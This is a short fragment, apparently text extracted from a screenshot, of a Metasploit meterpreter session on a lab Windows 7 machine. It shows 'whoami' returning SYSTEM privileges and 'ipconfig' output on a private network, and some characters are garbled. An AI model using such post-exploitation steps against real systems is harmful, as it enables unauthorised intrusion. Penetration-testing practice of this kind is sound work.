 meterpreter > shell
Process 2184 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::75c8:7f19:f96f:fffa%11
IPv4 . . . . . . . . . . . . : 192.168.40.131
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.40.2
isatap.localdomain:
DNS . . . . . . . : localdomain
KAL
BY OFFENSIVE SEC